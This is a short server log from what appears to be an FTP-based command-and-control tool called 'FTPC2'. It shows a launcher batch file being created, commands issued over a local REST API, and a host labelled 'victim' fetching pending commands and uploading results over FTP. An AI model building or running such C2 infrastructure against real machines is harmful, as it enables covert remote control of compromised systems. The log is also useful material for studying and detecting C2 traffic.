 sudo venv/bin/python server.py
[INFO] FTP directory exists, using old directory
 * Serving Flask app 'FTPC2 REST server' (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
[INFO] concurrency model: async
[INFO] masquerade (NAT) address: None
[INFO] passive ports: None
[INFO] >>> starting FTP server on 0.0.0.0:21, pid=362623 <<<
[INFO]  * Running on http://127.0.0.1:6666/ (Press CTRL+C to quit)
[INFO] File created: launcher.bat
[INFO] Session created: c8e7a3e5-1fb1-4d1f-bc64-e59e0c7f4ac7
[INFO] 127.0.0.1 - - [01/Oct/2021 16:43:17] "GET /new HTTP/1.1" 200 -
[INFO] 127.0.0.1 - - [01/Oct/2021 16:43:35] "POST /cmd HTTP/1.1" 200 -
[INFO] 127.0.0.1 - - [01/Oct/2021 16:43:40] "POST /result HTTP/1.1" 200 -
[INFO] 140.113.195.170:60738-[] FTP session opened (connect)
[INFO] 140.113.195.170:60738-[victim] USER 'victim' logged in.
[INFO] 140.113.195.170:60738-[victim] CWD /tmp/c2_ftp/c8e7a3e5-1fb1-4d1f-bc64-e59e0c7f4ac7 250
[INFO] 140.113.195.170:60738-[victim] CWD /tmp/c2_ftp 250
[INFO] 140.113.195.170:60738-[victim] RETR /tmp/c2_ftp/c8e7a3e5-1fb1-4d1f-bc64-e59e0c7f4ac7/pending/0 comp
leted=1 bytes=6 seconds=0.0
[INFO] 140.113.195.170:60738-[victim] APPE /tmp/c2_ftp/c8e7a3e5-1fb1-4d1f-bc64-e59e0c7f4ac7/result/0 compl
eted=1 bytes=12 seconds=0.017
[INFO] 140.113.195.170:60738-[victim] DELE /tmp/c2_ftp/c8e7a3e5-1fb1-4d1f-bc64-e59e0c7f4ac7/pending/0 250
[INFO] 127.0.0.1 - - [01/Oct/2021 16:44:17] "POST /result HTTP/1.1" 200 -
[INFO] 140.113.195.170:60738-[victim] CWD /tmp/c2_ftp/c8e7a3e5-1fb1-4d1f-bc64-e59e0c7f4ac7 250
[INFO] 140.113.195.170:60738-[victim] CWD /tmp/c2_ftp 250
[INFO] 140.113.195.170:60738-[victim] CWD /tmp/c2_ftp/c8e7a3e5-1fb1-4d1f-bc64-e59e0c7f4ac7 250